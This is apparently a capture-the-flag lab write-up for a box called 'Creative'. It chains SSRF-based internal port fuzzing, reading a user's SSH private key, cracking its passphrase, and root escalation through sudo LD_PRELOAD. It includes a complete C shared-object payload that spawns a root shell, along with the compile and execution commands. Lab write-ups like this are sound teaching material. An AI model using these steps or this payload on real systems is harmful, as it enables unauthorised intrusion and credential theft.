| Title | Rating |
|---|---|
| Creative | Easy |
Recon
Nmap gets us port 22 and port 80.
Note: Remember to add
creative.thmto/etc/hosts
Lets checkout the webserver:
 Nothing stands out in particular.
Nothing stands out in particular.
I did a directory fuzzing still nothing.
Finally vhost scan gives us a beta.creative.thm
SSRF via found domain
 Whenever we see a field requesting a URL, always first test SSRF:
Whenever we see a field requesting a URL, always first test SSRF:
 And we do get a request confirming SSRF.
And we do get a request confirming SSRF.
Port scanning via SSRF

Next thing to do once we do get a SSRF is check for internal active ports.
Capture above “Submit” request and past in a file eg. req:
It will look like:
POST / HTTP/1.1
Host: beta.creative.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://beta.creative.thm
Connection: keep-alive
Referer: http://beta.creative.thm/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=http%3A%2F%2F127.0.0.1%3AFUZZ
Then we use ffuf to fuzz for numbers from 1 to 65536 (i.e. all ports)
ffuf -request req -u "http://10.10.19.92" -w nos.txt -t 100 -fs 13
80 [Status: 200, Size: 37589, Words: 14867, Lines: 686]
1337 [Status: 200, Size: 1143, Words: 40, Lines: 39]
Enumerating service on port 1337
Viola! We get another open port 1337. Lets see what it holds:
It just straight up gives us system’s directory listing:

But if we access it from here, we cant do it. But these can be accessed from the SSRF point:
 Hence
Hence http://127.0.0.1:1337/home/saad/user.txt gives use the user.txt flag.
 But if we try to access
But if we try to access /root we are not allowed!
Get private key and crack passphrase
Lets get ssh keys so we can have a shell!
http://127.0.0.1:1337/home/saad/.ssh/id_rsa
We do get the private key, we save it in our machine and try to ssh.
 But the key is passphrase protected. Lets use john the ripper!
But the key is passphrase protected. Lets use john the ripper!
First we convert the key into format that john can understand using ssh2john

Shell as Saad
We do get it ! with this we get a shell as user saad:

Enumerating machine
While enumerating the box I found saad’s password in .bash_history:

Shell as root
Lets check sudo -l with this now:

We can run ping as root. But I am not sure how to privesc with this.
So a little chatgpt gives us a way, using the env_keep+=LD_PRELOAD
LD_PRELOADlets you load a custom shared library before any others, even for SUID binaries — if theenv_keepsudo config allows it. Which it does here!
Creating file:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void preload() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
# Compile
gcc -fPIC -shared -o root.so root.c
Now call ping with the above code in LD_PRELOAD
sudo LD_PRELOAD=$PWD/root.so /usr/bin/ping

And we get root !
